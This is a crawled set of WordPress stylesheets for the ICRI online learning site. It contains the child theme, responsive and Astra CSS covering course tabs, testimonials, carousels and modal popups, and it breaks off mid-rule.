 * This is intended to be removed once intelligent defaults can be set while
 * making border selections via the block support.
 *
 * See: https://github.com/WordPress/gutenberg/pull/33743
 */
html :where(.has-border-color) {
	border-style: solid;
}

html :where([style*="border-top-color"]) {
	border-top-style: solid;
}

html :where([style*="border-right-color"]) {
	border-right-style: solid;
}

html :where([style*="border-bottom-color"]) {
	border-bottom-style: solid;
}

html :where([style*="border-left-color"]) {
	border-left-style: solid;
}

html :where([style*="border-width"]) {
	border-style: solid;
}

html :where([style*="border-top-width"]) {
	border-top-style: solid;
}

html :where([style*="border-right-width"]) {
	border-right-style: solid;
}

html :where([style*="border-bottom-width"]) {
	border-bottom-style: solid;
}

html :where([style*="border-left-width"]) {
	border-left-style: solid;
}

/**
 * Provide baseline responsiveness for images.
 */
html :where(img[class*="wp-image-"]) {
	height: auto;
	max-width: 100%;
}

/**
 * Reset user agent styles for figure element margins.
 */
figure {
	margin: 0 0 1em 0;
}

--- FILE ---
content_type: text/css
request_url: https://icrionlinelearning.com/wp-content/themes/icri/style.css?ver=1768570796
body_size: 3324
content:
/**

Theme Name: icri

Author: Procom

Author URI: https://www.procomsoftsol.com

Description: A theme developed for ICRI

Version: 1.0.0

License: GNU General Public License v2 or later

License URI: http://www.gnu.org/licenses/gpl-2.0.html

Text Domain: icri

Template: astra

*/



/* Global */
.icri-container{
    max-width: 1580px;
    padding: 0 20px;
    margin: 0 auto;
}
html, body {
    max-width: 100%;
    overflow-x: hidden;
}

/* Top Bar */
.icri-top-address .elementor-icon-list-icon{
    padding-top:8px;
}
.icri-top-address li.elementor-icon-list-item{
    margin-right:15px !important;
}
/*  Header */



.icri_header_menu ul li:not(:last-child) {
    border-right: 1px solid #ffffff;
}
.icri_header_menu ul li a {
    padding-top: 5px !important;
    padding-bottom:5px !important;

}
.icri_header_menu .elementor-container {
    position: absolute;
    width: 100%;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    z-index: 99;
}

.icri_header_menu .sub-menu li a{
    padding:5px !important;
}

/* Footer */

/*.icri-popup-sec .enquiry_form{
    right: -68px;
    top: 35%;
    position: fixed;
    text-transform: uppercase;
   
    font-weight: 400;
    color: #ffffff !important;
    background-color: #C81E23;
    transform: rotate(90deg);
    font-size: 16px;
    padding: 14px 40px;
    border: 2px solid #ffffff;
    border-radius: 50px;
    z-index: 999;
}*/
.icri-footer .enquiry_form a{
    right: -64px;
    top: 45%;
    position: fixed;

    transform: rotate(90deg);

    border: 2px solid #ffffff;

    z-index: 999;
}

.icri-popup-sec .wpcf7-form select, .icri-popup-sec .wpcf7-form input[type="text"], .icri-popup-sec .wpcf7-form input[type="email"], .icri-popup-sec .wpcf7-form input[type="tel"], .icri-popup-sec .wpcf7-form textarea{
    width:100%;  

}
#elementor-popup-modal-1472 .dialog-close-button{
    top:0 !important;
    font-size:20px !important;
}
.icri-popup-sec .wpcf7 form{
    text-align:center;
}
.icri-popup-sec .wpcf7-form .wpcf7-submit {
    background-color: #c81e23;
    border: 0;
    color: #ffffff;
    padding: 8px 30px;
    border-radius: 20px;
}
.get_quote_popup .ult_modal-body {
    padding: 0px 35px 0px 35px;
    text-align: center;
}

.elementor-location-footer {
    background-image: url('assets/images/footer-bg.jpg');
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
.icri-footer-sec {
    margin-left: 0px;
    list-style-type: none;
}
.icri-footer-sec li a {
    color: #7C7C7C;
}
.why-icri-sec ul {
    list-style-type: none;
}
.why-icri-sec ul li::before {
    content: "\2022";
    color: #c81e23;
    font-weight: bold;
    display: inline-block;
    width: 1em;
    margin-left: -1em;
}
.icri-main-banner-left {
    min-height: 930px;
}

.icri-testimonial-carousel-sec .slick-list {
    padding: 0 10% 0 0;
}
.icri-course-categories.active{
    background-color:#c81e23;
}
.icri-course-categories.active > a{
    color: #ffffff;
}
.active-item{
    background-color:#c81e23 !important; 
}
/*
.icri-sub-categories > li{
    background-color:rgba(0, 0, 0, 0) !important;
}*/
.icri-testimonial-carousel-sec .slick-slide .icri-item-content p {
    font-size: 12px;
    background: url(assets/images/quote-icon.png) no-repeat top left;
    padding-top: 40px;
    display:block;
}
.icri-testimonial-carousel-sec .slick-slide .icri-item-inner:hover .icri-item-content p{
    /*display:block;*/
}
.icri-testimonial-carousel-sec .slick-slide .icri-item-inner:after {
    display: block;
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.8);
}
.icri-testimonial-carousel-sec .slick-slide .icri-item-inner:hover:after {
    background: rgba(201,30,36,0.8);
}

.icri-testimonial-carousel-sec .slick-slide {
    text-align:center;
    margin-right:10px;
    margin-left:10px;
    position: relative;
}
.icr-header-social .elementor-icon-list-icon {
    text-align: center;
    border: 1px solid #ffffff;
    height: 35px;
    width: 35px;
    border-radius: 100%;
    padding-top: 5px;
}
.icr-hearder-right-links {
    margin: 0;
    list-style: none;
    display: flex;
}
.icr-hearder-right-links {
    margin: 0;
    list-style: none;
    display: flex;
}
.icr-hearder-right-links li {
    width: 50%;
    margin: 0 15px;
}
.icri_header_menu .icr-hearder-right-links li a {
    padding: 20px !important;
    display: block;
    text-align: center;
}
.icr-hearder-right-links li:first-child a {
    border: 1px solid #959595;
    color: #606060;
}
.icr-hearder-right-links li:last-child a {
    background-color: #c81e23;
    color: #ffffff;
}
.icri-testimonial-carousel-sec .icri-item{
    height: 505px;
    width: 380px;
}
.icri-item-inner {
    height: 100%;
    background-size: cover;
    background-repeat: no-repeat;
    position: relative;
}
.icr-header-social .elementor-icon-list-icon {
    text-align: center !important;
}
.icri-pc-header.icri-container::after {
    content: "";
    clear: both;
    display: block;
}
.icri-pc-title {
    float: left;
    font-weight: bold;
}
.icri-pc-arrows {
    float: right;
}
.icri-st-arrow-prev{
  display: inline-block !important;
        padding: 0px 14px;
        margin-left: 10px;
        font-size: 24px;
        cursor: pointer;
        border: 2px solid;  
    
}
.icri-pc-arrows .slick-arrow {
display: inline-block !important;
        padding: 0px 14px;
        margin-left: 10px;
        font-size: 24px;
        cursor: pointer;
        border: 2px solid;
}
.icri-pc-arrows .icri-pc-arrow-next{
    background-color: #c81e23;
    color: #ffffff;
}
.icri-testimonial-slider-block {
    padding-top: 100px;
}
.icri-item-content {
    color: #ffffff;
    position: absolute;
    bottom: 30px;
    left: 50%;
    transform: translateX(-50%);
    width: 80%;
    z-index: 2;
}
.icri-item-content h3 {
    color: #ffffff;
    font-weight: bold;
    text-transform: uppercase;
}
.icri-item-inner::after {
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    background-color: rgba(0,0,0,0.4);
    z-index: 1;
}
.icri_faculty_info{
    padding-left:25px;

}
.icri_faculty_info:nth-child(odd) {
    padding-top: 100px;
}
.icri_faculty_info a{
    font-size:24px;
    color:#ffffff;
    font-size:500;
    text-transform:uppercase;
    border-bottom: 3px solid #000000;
    display:block;

}
.icri_faculty_info a.faculty-name{
    line-height:35px;

}
.icri-faculty .icri-pc-arrows li{
    background-color: #ffffff;
    border:0 none;
}
.icri-faculty .icri-pc-arrows li i{
    color:#c81e23;	
}
.icri-faculty .icri-pc-arrows{
    transform: rotate(180deg);
    position: absolute;
    right: -160px;
    bottom: 0;
}
.icri-faculty .icri-pc-arrow-next{
    color:#C91E24;
}

.icri_faculty_info p{
    line-height: 20px;
    color: #ffffff;
    font-size: 16px;
}

.icri-usp-live:hover h4{
    color: #c81e23 !important;
}
.why-icri-sec .elementor-image-box-img:hover{
    color: #c81e23 ;
}
/* Courses Section  */

.icri-sub-categories{
    z-index: 1;
    list-style-type:none;
    position: absolute;
    left:100%;
    top:0%;
    width:100%;
    margin: 0 0 0 5px;
}
.icri-categories-list{
    list-style-type:none;
    cursor: pointer;
    display: inline-block;
    margin-left: 0;
    position:relative;
    margin-bottom: 0;
}

.icri-courses-home{
    background-image: url('assets/images/learning-courses.png');
    background-position: left 315px top;
    background-repeat: no-repeat;
    background-size: contain;
    margin-bottom: 30px;
}
.icri-categories-list li {
    background-color: #fff;
    padding: 10px 10px 10px 15px;
    border-bottom: 2px solid #ebebeb;
    min-width: 310px;
}


.icri-course_data {
    position: absolute;
    left: 100%;
    top: 0;
    width: 465px;
    margin-left: 0;
    padding: 0 20px;
}
.icri-categories-list li a, .icri-course_data li a{
    color:#A2A2A2;
}
.icri-categories-list li a:hover{
    outline: none !important;
}
.icri-categories-list li a:active{
    outline: none !important;
}
.icri-categories-list .hidden {
    display: none;
}
.fa.icri-right-arrow{
    position:absolute;
    left:90%;
    color:#7A7A7A;

}
.icri-course_data li{
    max-width: 300px;
    padding:0;
    position: relative;
}
.icri-course_data li:hover{
    color: #ffffff;
}
.icri-course_data li a:hover{
    color: #ffffff;
    background-color: #c81e23 !important;
}
.icri-courses-home .course-info{
    background-color:#E1E1E1;
    padding:10px;
    color:#7a7a7a;
}
.icri-categories-list .icri-sub-categories li {
    background: none;
}
.icri-sub-categories::before {
    content: "";
    display: block;
    background-color: #000000;
    background-image: url('assets/images/learning-courses-blur.jpg');
    background-position: left -39px top -58px;
    position: absolute;
    width: 100%;
    top: 0;
    z-index: -1;
}
.icri-course-categories::after, .icri-sub-categories > li:after, .icri-course_data li a:after {
    content: "\f105";
    position: absolute;
    right: 20px;
    font-family: "Font Awesome 5 Free";
    color: #A2A2A2;
    font-weight: 900;
}
.icri-course-categories.active::after, .icri-sub-categories > li:after{
    color: #ffffff;
}
.icri-sub-categories li {
    border-bottom: 1px solid #ebebeb !important;
}
.icri-sub-categories > li > a {
    color: #ffffff;
}
.icri-course_data .icri-course-cat-image {
    padding: 30px 0;
    border: 0 !important;
    max-width: 100%;
}
.icri-course_data::before {
    content: "";
    display: block;
    width: 100%;
    background-color: #ffffff;
    height: 460px;
    position: absolute;
    z-index: -1;
}
.icri-course_data::before {
    content: "";
    display: block;
    width: 100%;
    background-color: #ffffff;
    height: 386px;
    position: absolute;
    z-index: -1;
    top: 160px;
    left: 0;
}
.icri-course_data.no-cat-image::before {
    top: 0;
}
.icri-sub-categories::before, .icri-course_data.no-cat-image::before {
    height: 497px;
}
.icri-categories-list li:last-child {
    border: 0;
}
.icri-course_data li a {
    display: block;
    padding: 10px;
}

.course-highlight-sec{
    display:none;  
}
.course-study-sec{
    display:none;
}

.course-study-sec .study-desc ul{
    list-style-type: none;
    margin-left:0px;
    margin-top:25px;
}
.course-eligibility-sec, .course-highlight-sec,.course-study-sec{
    width:75%;
    padding-left:20px;

}
.course-eligibility-sec .eligibility-desc {
    float: left;
    width: 60%;
    padding-right: 20px;
    text-align: justify;
}
.course-eligibility-sec .eligibility-img-sec {
    float: right;
    width: 40%;
}
.course-about-sec, .course-taught-sec, .course-career-sec{
    display:none;
    width: 75%;
    padding-left: 25px;
    color:#979797;
}

.course-highlight-sec .highlight-desc{
    float: left;
    width: 60%; 
    padding-right: 20px;
    color: #979797;
    text-align: justify;
}
.course-highlight-sec .highlight-img-sec{
    float: right;
    width: 40%;  
}
.course-study-sec .study-desc ul:first-of-type{
    float:left;
    width:50%;
    margin-top:0px;
    border-right: 2px solid #f3f3f3; 

}
.course-study-sec .study-desc ul:last-of-type{
    padding-left:20px;
    float:right;
    margin-top:0px;
    width:50%;
}
.course-eligibility, .course-highlight, .course-study, .course-about, .course-career, .course-taught{
    cursor: pointer;
    color: #707070;
    padding-bottom: 10px;
}

.courses-tab-sec ul{
    margin-top:15px;
}
.courses-tab-sec .course-apply-now a{
    background-color: #c81e23;
    text-align-last: center;
    padding: 10px 25px 10px 25px;
    color:#ffffff;
}
.courses-tab-sec .course-apply-now{
    display: block;
    text-align: center;
}
.course-sec{
    display:none;
}

.current-item{
    color:#c81e23; 
}
.icri-course-border{
    width:20%; 
    border-bottom:3px solid #c81e23;
    display: block;
    padding-top:15px;
}
.eligibility-desc p:first-of-type{
    font-weight: bold;
    color: #686868;
}
.eligibility-desc p:last-of-type{
    color:#979797;  
}
.course-study-sec .study-desc li{
    color:#979797;
}
.study-desc {
    color: #979797;
}
.course-study-sec .study-desc strong{
    color:#000000;
}
.icri-course-contact p{
    color:#c81e23;
    font-weight: bold;
    line-height: 1;
    margin-bottom: 5px;
}
.course-contact-mail{
    color:#000000;
}

.icri-course-contact{
    position:absolute;
    bottom:5%;
    left:25%;
}
.courses-tab-sec{
    width:25%;
    position: relative;
    background-color: #f3f3f3;
    min-height: 500px;

}
.course-data{
    display: flex; 
}
.course-data h1{
    font-size:50px;
    color:#c81e23;
    font-weight:400;
}
/*Faculty Single Page   */

.icri_faculty_banner{

    min-height:300px;
}
.faculty-template-default .icri_header_menu .icr-hearder-right-links li:last-child a {
    background-color: #861678;
    color: #ffffff;
}
.faculty-template-default .icri_header_menu .icr-hearder-right-links li:first-child a{
    background-color: #ffffff;
    color: #7a7a7a;
    border:none;
}
.icri-title-padding h3{
    margin-bottom:0px;
}

/* Videos Section  */
.icri-videos-sec{
    margin-left:0px;
}
.icri-videos-sec li{
    padding-left: 10px;
}

.icri_st_info{
    
    padding: 10px;
}
.icri_st_slide{
  box-shadow: 0 1px 8px 0 rgba(0, 0, 0, 0.2);
    margin: 15px 0;  
    padding:20px;
}
.icri_st_info .testi-content{
    text-align: center;     
}
.icri_st_info img{
    margin: 0px auto 13px;
    border-radius: 50%;
    border-width: 0px;
    border-style: solid;
    border-color: rgb(247, 247, 247);
    border-image: initial;
    width: 115px;
    height: 115px;
}
.icri-st-testi, .icri-vs{
    display:inline-block;
    float:right;
}
.icri-st-testi-sec,.icri-videos-sec{
    clear:both;
}
.icri-vs-arrow-next{
    background-color: #c81e23;
    color: #ffffff;
}

.icri_st_info .st-name a{
    font-weight: 700;
    color:#000000;
}
.icri_st_info .st-name{
    text-align: center;

    margin-bottom: 0px;
}
.icri_st_info .info{
    text-align: center;
}

.icri-vg.container .icri-vg-sec, .icri-news-blog .icri-newsblog-sec{
    list-style-type: none;
    display: flex;
    flex-wrap: wrap;
    margin-left: 0px;
}
.icri-vg.container .icri-vg-sec li{
    width: 33.33%;
    padding: 10px;

}
.icri-news-blog .icri-newsblog-sec li{
    width: 32%;
    padding: 10px;
    background-color: #DDDDDD;
    margin:5px;


}
.icri-news-tabs .icri-nl-content{
    margin-left:0px;
    padding-top:10px;
}
.icri-news-tabs .icri-nl-content li a{
    color:#C81E23;
}
.icri-news-tabs .elementor-tabs-wrapper{
    text-align: center;
    margin:0 auto;
}
.icri-news-tabs .elementor-tabs-wrapper .elementor-active{
    background-color: #C81E23 !important;
    color: #fff;
}
.icri-news-tabs .elementor-tabs-wrapper .elementor-tab-title{
    display:inline-block ;
    margin-right:20px;
}
.icri-news-tabs .elementor-tabs-wrapper .elementor-tab-title{
    background-color: #000000;

}
.icri-news-tabs .elementor-tabs-wrapper .elementor-tab-title a{
    color:#ffffff;
}
.icri-facultyarchive-sec{
    display:flex;
    flex-wrap: wrap; 
    text-align: center;
}

.icri-facultyarchive-sec .faculty-box{

    width:50%;
    padding-bottom:30px;
}
.icri-facultyarchive-sec .faculty-box .faculty-name{
    font-weight:bold;
}
.icri-facultyarchive-sec .faculty-box p:last-child{
padding-left:15px;
padding-right:15px;
}

.icri-facultyarchive-sec .faculty-box img{
    display:block;  
    margin:0 auto; 
    margin-bottom:15px;
}
.course-data h2 {
    font-size: 50px;
    color: #c81e23;
    font-weight: 400;
}

        .fm-form-container.fm-theme1 {
                width: 100% !important;
        }
        
@media only screen and (max-width:900px) {



.owl-carousel.owl-drag .owl-item {
        width: 200px !important;
        padding: 4px;
}
.owl-carousel .owl-stage-outer {
        height: 340px;
}
.elementor-933 .elementor-element.elementor-element-36dd0aa {
        padding: 70px 0px 0px 0px;
}

}        
.carouseldm .owl-nav img {
        width: 35px  !important;
}

        
        
        
        

--- FILE ---
content_type: text/css
request_url: https://icrionlinelearning.com/wp-content/themes/icri/assets/css/responsive.css?ver=1768570796
body_size: 1494
content:
/* Media Quariey  */

@media screen and (max-width: 1600px) {

    .elementor-section.elementor-section-boxed > .elementor-container{
        max-width:1110px !important;
    }
    .icri-banner-caption p{
        font-size:30px !important;
        margin-bottom:0px;
        font-weight:normal !important;
        
    }
    .icri-container{
        max-width:1110px !important;   
    }
    h1.elementor-size-xxl{
        font-size:65px !important;
    }
    .why-icri-sec h4.elementor-image-box-title{
        font-size:20px !important;
    }
    .why_icri_text_box h5{
        font-size:27px;
        color:#000000;
        text-align:left;
    }
    .why_icri_text_box p{
        font-size:26px;
        color:#c81e23;
        line-height:100px;
        font-weight:normal;
        text-align: left;
        margin-bottom:0px;

    }

/*     .icri-main-banner-left p{
        font-size:35px !important;
    } */
    .icri_getting_sec h2{
        font-size:55px !important;

    }
    h4.elementor-image-box-title{
        font-size:30px !important;
    }
    .icri-careers-sec{
        font-size:50px !important;
    }
    .elementor-location-footer ul.icri-footer-sec li{
        font-size:16px!important;
    }
    .elementor-location-footer h4.elementor-heading-title{
        font-size:20px !important;
    }
    .elementor-location-footer p{
        font-size:16px !important; 
    }
    .elementor-location-footer .icri_social_icons .elementor-icon-list-icon i{
        font-size:16px !important;
    }
    .elementor-location-footer .icri-footer-bar{
        font-size:12px !important;
        margin-bottom:0px !important;
    }
    .why-icri-sec ul{
        margin-left:70px;
    }
    .why-icri-sec ul li{
        font-size:24px !important;
    }
    .icri-info-sec p{
        font-size:30px !important;
    }
    .icri-topbar .elementor-icon-list-icon i{
        font-size:24px !important;
    }
    .icri-topbar .elementor-icon-list-text{
        font-size:12px !important;
    }
    .icri-topbar .icri-social-icons .elementor-icon-list-icon i{
        font-size:15px !important;
    }
    .icri_header_menu .elementor-nav-menu--main ul li a {
        font-size: 15px !important;
        padding-left: 10px;
        padding-right: 10px;
    }
    .icri_header_menu .icr-hearder-right-links li a{
        padding:10px !important;
    }
    .icri-about-sec .icri-first-paragraph{
        font-size:20px !important;
        line-height:1.1!important;
        margin-bottom:0px !important;
    }
    .icri-about-sec .icri-second-paragraph{
        font-size:20px !important;
        line-height:1.2!important;
        margin-bottom:0px !important;
    }
    .icri-about-sec .icri-third-paragraph{
        font-size:20px !important;
        line-height: 25px;
    }
    .icri-about-sec .elementor-button{
        padding:15px 30px !important;
        border-radius: 0px;
        font-size:12px !important;
    }
    .icri-testimonial-slider-block{
        padding-top:50px !important;
    }
    .icr-hearder-right-links li{
        width:45%;
    }
    .icr-hearder-right-links li a{
        font-size:12px !important;
    }
    .icr-hearder-right-links {
        margin-left: 0px !important;
    }
    .icr-header-social .elementor-icon-list-icon{
        padding-top:0px;
        height: 26px;
        width: 26px;	
    }
    .elementor-location-header .icri-topbar .icri-social-icons > .elementor-element-populated {
        padding-right: 0px;
        margin-top:5px !important;
        margin-bottom:5px !important;
    }
    .elementor-location-header .icri-topbar .icri-social-icons > .elementor-element-populated,
    .elementor-location-header .icri-topbar .icri-top-address > .elementor-element-populated {
        margin-top:5px !important;
        margin-bottom:5px !important;
    }
    .site-logo{
        max-width:87px;	
    }
    .icr-hearder-right-links{
        justify-content: flex-end;	
    }
    .icr-hearder-right-links li:last-child{
        margin-right:0px;	
    }

    .ast-container .icri-main-banner-left .elementor-column-wrap.elementor-element-populated{
    
        padding-top:150px !important;	
    }
    .ast-container .icri-main-banner-right .elementor-column-wrap.elementor-element-populated{
     padding-top:90px;   
    }
    .icri-main-banner-left .icri-banner-admissions-open .elementor-column-wrap.elementor-element-populated{
        padding-top:0px !important;
    }
    .ast-container .icri-main-banner-right .elementor-column-wrap.elementor-element-populated .elementor-widget-image{
        max-width:580px;	
    }
    .icri-main-banner-left {
        min-height: 600px;
    }	
    .courses-template .icri-main-banner-left{
     min-height:500px;   
    }
    .courses-template .icri-main-banner-right img{
        position:absolute;
    right:30%;
    }

    .icri-testimonial-carousel-sec .icri-item {
        height: 475px;
        width: 270px;
    }
    .icri-testimonial-carousel-sec .slick-slide{
        margin-left:5px;
        margin-right:5px;	
    }
    .icri-testimonial-carousel-sec .slick-slide .icri-item-content p{
        font-size:12px;
    }
    .icri-testimonial-carousel-sec .slick-slide .icri-item-content h3{
        font-size:20px;	
    }

}


@media (max-width: 1024px){

    .icri-faculty .icri-pc-arrows{
        right: -40px;
        top:99%;
    } 
    .courses-tab-sec{
        min-height:440px;
    }
    .icri-main-banner-right .elementor-column-wrap.elementor-element-populated .elementor-widget-image{
        display:none;
    }
    h1.elementor-size-xxl{
        font-size:60px !important;
    }
    .icri-about-sec{
        background-image: none !important;
    } 
    .icri-main-banner-left{
        min-height:400px;
    }
    .courses-template .icri-main-banner-left{
     min-height:420px;   
    }
    .icri-main-banner-right{
        display:none;
    }
    .icri-dynamic-left-padding {
        width:100% !important; 
    }
}
@media (max-width: 768px){
    .courses-tab-sec{
        min-height:400px;
    }
    .icri-main-banner-right{
        display:none;
    }
    .icri-banner-caption p{
    line-height:32px;
    font-size:25px !important;
    }
    h1.elementor-size-xxl{
        font-size:50px !important;

        letter-spacing: 1px !important;;
    }
    .courses-tab-sec ul{
        margin-left:0px;  
    }
    .courses-tab-sec ul li{
        text-align: center;
        line-height: 1.5;
    }
    .icri-main-banner-left{
        min-height:300px;
    }
     .courses-template .icri-main-banner-left{
     min-height:320px;   
    }
    .icri-careers-sec{
        font-size:40px !important;
        line-height:45px !important;
    }
    .icri-main-banner-left h1{
        font-size:60px !important;
        letter-spacing: 1px !important;
        padding-bottom: 20px;
    }
    .course-data h1{
        font-size:40px;
    }
    .icri-news-tabs .elementor-tab-title.elementor-active{
        background-color: #C81E23 !important;
        color:#ffffff;
    }
    .icri-news-tabs .elementor-tab-title{
        background-color: #000000;
        margin-top:10px;
        color:#ffffff;

    }
    .icri-vg.container .icri-vg-sec li{
        width: 48%;
        padding: 10px;

    }
    .icri-news-blog .icri-newsblog-sec li{
        width: 48%;
        padding: 10px;
        margin:5px;
    }
    .course-highlight-sec .highlight-desc, .course-eligibility-sec .eligibility-desc{
     width:100%;   
    }
    .courses-tab-sec{
    width:40%;
    }
    .course-eligibility-sec, .course-highlight-sec, .course-study-sec, .course-about-sec, .course-taught-sec, .course-career-sec{
        width:60%;
    }
    .course-highlight-sec .highlight-img-sec, .course-eligibility-sec .eligibility-img-sec{
     display:none;   
    }


}
@media (max-width: 670px){
    
    .icri-courses-home{
       background-size:cover;
         overflow-x: auto;
         background-position: left 200px top;
    }
    .icri-course_data{
     width:100%;   
    }
    
    
}
@media (max-width: 575px){
     .icri-courses-home{
    background-position: left 95px top;
     }
    h4.elementor-image-box-title{
        font-size:25px !important;
    }
    .icri-about-sec .icri-first-paragraph{
        font-size:30px !important;
    }
    .icri_getting_sec h2{
        font-size:40px !important;
    }
    .courses-tab-sec ul {
        font-size:16px !important;
    }
    .courses-tab-sec .course-apply-now a{
        padding:10px 12px 10px 12px;
    }
    .icri-course-contact{
        left:15%;
    }
    .icri-main-banner-left h1{
        font-size:40px !important;
        letter-spacing: 0.5px !important;
    }
    .postid-967 .icri-main-banner-left h1, .postid-872 .icri-main-banner-left h1 {
        font-size:35px !important;
    }
   
        
    .course-data h1{
        font-size:35px;
    }
    
     .icri-vg.container .icri-vg-sec li, .icri-news-blog .icri-newsblog-sec li{
        width: 100%;
       

    }
    .icri-facultyarchive-sec .faculty-box{
        width:100%;
    }
    .icri-course_data{
     padding-left:8px;   
    }
    
    .icri-faculty.icri-container{
        padding-bottom:90px;
    }
    

}
@media (max-width: 480px){
     .icri-courses-home{
    background-position: left 15px top;
     }
     .postid-826 .icri-main-banner-left h1{
     font-size:29px !important;   
    }
}



--- FILE ---
content_type: text/css
request_url: https://icrionlinelearning.com/wp-content/themes/astra/assets/css/style-1.css
body_size: 2074
content:
.ftr-fix-btn{display: none1;}
#quote .modal-title {
    margin-bottom: 0;
    line-height: 1.5;
    width: 100%;
    color: #C81E23;
}
a.ftr-fix-btn {
    position: fixed;
    right: -51px;
    top: 45%;
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    background: #c81e23;
    padding: 7px;
    border-radius: 5px;
    color: #fff;
    text-decoration: none;
    font-weight: 600;
    font-size: 18px;
    z-index: 999;
}
.icri-footer .enquiry_form a {
    display: none;
}



/*testtimonial*/
.testimonial-main{/*background:#00B2D0;*/}
.testimonial-box{background:#fff;border-radius:5px;margin-bottom:30px;border: 1px solid #ccc;position: relative;
margin-left: 10px;margin-right: 10px;}

.testimonial-hd{padding:15px;border-bottom: 0px solid #ccc;display: flex;align-items: center;}
.testimonial-hd figure{width: 60px;height: 60px;border-radius:100px;overflow:hidden;float: left;margin-right:10px;margin-bottom: 0;}
.testimonial-hd div {/*padding-top: 10px;*//*float: left;*/}
.testimonial-hd div > p {margin-bottom: 5px;font-size: 18px;font-weight: 500;z-index: 1;position: relative;margin-left: 7px;}
.testimonial-hd i{position: absolute;right: 15px;top: 10px;font-size: 51px;color: rgb(204 204 204 / 35%);}
.testimonial-hd:after, .testimonial-hd:before{display:table;content:" "}
.testimonial-hd:after{clear: both;}
.testimonial-bd{padding: 15px;padding-right: 0px;padding-top: 0;}
.testimonial-bd{height:215px;hover-flow: hiden;overflow-y:scroll;padding-right:15px;}
.testimonial-bd:hover{overflow-y: scroll;}
/* width */
.testimonial-bd::-webkit-scrollbar {width:5px;}
/* Track */
.testimonial-bd::-webkit-scrollbar-track {box-shadow: inset 0 0 5px #fff; border-radius: 5px;}
/* Handle */
.testimonial-bd::-webkit-scrollbar-thumb {background:#fff; border-radius:5px;}
/* Handle on hover */
.testimonial-bd::-webkit-scrollbar-thumb:hover {background: #fff; }

.testimonial-bd:hover::-webkit-scrollbar-track {box-shadow: inset 0 0 5px gray; border-radius: 5px;}
/* Handle */
.testimonial-bd:hover::-webkit-scrollbar-thumb {background:red; border-radius:5px;}
/* Handle on hover */
.testimonial-bd:hover::-webkit-scrollbar-thumb:hover {background: #c81e23; }

.testimonial-main .owl-nav {position: absolute;top: 40%;font-size: 21px;font-weight: 400;left: 0;right: 0;}
.testimonial-main button.owl-prev {margin-left: -30px;border: 1px solid #ccc !important;width: 36px;height: 36px;
    border-radius: 100px; position:absolute;left:-32px;}
.testimonial-main button.owl-next {position: absolute;right: -30px;border: 1px solid #ccc !important;width: 36px;
height: 36px;border-radius: 100px;}

@media(max-width: 767px){
    .testimonial-main button.owl-prev {margin-left: -20px;}
.testimonial-main button.owl-next {right: -20px;}
}



/*bnr*/
#caro .carousel-control-next, .carousel-control-prev{width: 7%;}
.bnr-top{padding:30px 0px;min-height:621px;padding-top: 136px;}

.bnr-top-txt .p-1{text-align: left;color: #FFFFFF;
    font-size: 53px; font-family: var( --e-global-typography-text-font-family ), Sans-serif;
    font-weight: var( --e-global-typography-text-font-weight );margin-bottom: 20px;
}
.bnr-top-txt h1.elementor-heading-title{color: #FFFFFF;font-family: "Lato", Sans-serif;font-weight: 900;text-transform: uppercase;
    line-height: 0.9em;
    letter-spacing: -3.6px;margin-bottom: 20px;
}
.bnr-top-txt .p-2{font-size: 30px !important;margin-bottom: 0;font-weight: 400 !important;
text-align: left;color: #FFFFFF; font-family: var( --e-global-typography-text-font-family ), Sans-serif;
    font-weight: var( --e-global-typography-text-font-weight );margin-bottom: 20px;
}
.bnr-top-txt h2.elementor-heading-title{color: #FFFFFF;text-transform: uppercase;
    font-family: var( --e-global-typography-primary-font-family ), Sans-serif;
    font-weight: var( --e-global-typography-primary-font-weight );margin-bottom: 20px; /*font-weight: 500;font-size: 2rem;*/
}
.elementor-button {
    display: inline-block;
    line-height: 1;
    background-color: #818a91;
    font-size: 15px;
    padding: 12px 24px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    color: #fff;
    fill: #fff;
    text-align: center;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}
.bnr-top-txt .elementor-button{font-family: "Helvetica", Sans-serif;
    font-size: 18px;
    font-weight: bold;
    fill: #BF1E23;
    color: #BF1E23;
    background-color: #FFFFFF;text-decoration: none;}




.bnr-frm {
    background: rgb(219 214 214 / 82%);
    padding: 30px 15px;
    border-radius: 10px;padding-bottom: 0px;
}
.sld-frm-absolit{position: absolute;top: 27%;right: 10%;width: 300px;}
@media(max-width: 992px){
    .sld-frm-absolit{width: 225px;}
    .bnr-top-txt .p-1{font-size:42px;}
    .bnr-top-txt h1.elementor-heading-title{font-size:42px !important;}
    .bnr-top-txt .p-2{font-size:21px !important;}
    .bnr-top-txt h2.elementor-heading-title{font-size:26px;}

}
@media(max-width: 767px){
    .bnr-top-txt h1.elementor-heading-title{font-size:28px !important;}
    .bnr-top-txt .p-2{font-size:28px !important;}
    .sld-frm-absolit{width:92%;position: unset;margin: auto;}
    .carousel-item {margin-bottom: 15px;}
}

.bnr-frm h5{text-align: center;}
.bnr-frm .form-control{margin-bottom:5px;height: 40px;}
.bnr-frm textarea.form-control {height: 70px;}
.bnr-frm textarea{resize: none;}
.bnr-frm [type="submit"]{background:#c81e23;color: #fff;}







/*popop-in-home-*/

#modalOverlay {
            position: fixed;
            top: 0;
            left: 0;
            background: rgba(0, 0, 0, 0.5);
            z-index: 99999;
            height: 100%;
            width: 100%;
    }
.modalPopup {
            position: absolute;
            top: 30%;
            left: 50%;
            transform: translate(-50%, -50%);
            background: #fff;
            width: 50%;
            padding: 0 0 30px;
            -webkit-box-shadow: 0 2px 10px 3px rgba(0,0,0,.2);
            -moz-box-shadow: 0 2px 10px 3px rgba(0,0,0,.2);
            box-shadow: 0 2px 10px 3px rgba(0,0,0,.2);
            border: 2px solid #781b1e;
            border-radius: 10px;
    }
.modalContent {padding: 2em 2em 0;text-align: center;}
.headerBar {
        width: 100%;
        background: #edcb04 url(http://cognex.com/gfx/site/bg-global-header.png) repeat-x 0 0;
        margin: 0;
      text-align: center;
    }
.headerBar img {
        margin: 1em .7em;
    }
.modalContent h3 {
  margin-bottom: .2em;
  font-size: 26px;
  text-transform: capitalize;
}
.modalContent h3 a{color:#000;}
.modalContent p {margin: .75em 0 1.5em;}
.buttonStyle {
